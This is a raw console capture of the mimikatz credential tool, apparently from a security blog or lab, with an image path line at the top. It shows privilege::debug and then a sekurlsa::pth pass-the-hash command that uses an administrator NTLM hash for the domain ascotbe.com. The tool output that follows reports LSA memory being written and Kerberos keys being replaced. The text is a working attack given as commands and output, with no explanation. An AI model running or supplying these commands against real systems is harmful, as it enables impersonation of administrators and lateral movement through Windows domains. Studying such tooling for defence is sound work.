 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth  /user:administrator /domain:ascotbe.com /ntlm:208976c3facce54a3b6b003fcae5d6dc
user    : administrator
domain  : ascotbe.com
program : cmd.exe
impers. : no
NTLM    : 208976c3facce54a3b6b003fcae5d6dc
|  PID  2936
|  TID  5860
|  LSA Process is now R/W
|  LUID 0 ; 6186352 (00000000:005e6570)
\_ msv1_0   - data copy @ 000001CE30CB6E00 : OK !
\_ kerberos - data copy @ 000001CE309F26E8
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000001CE30CDFAE8 (32) -> null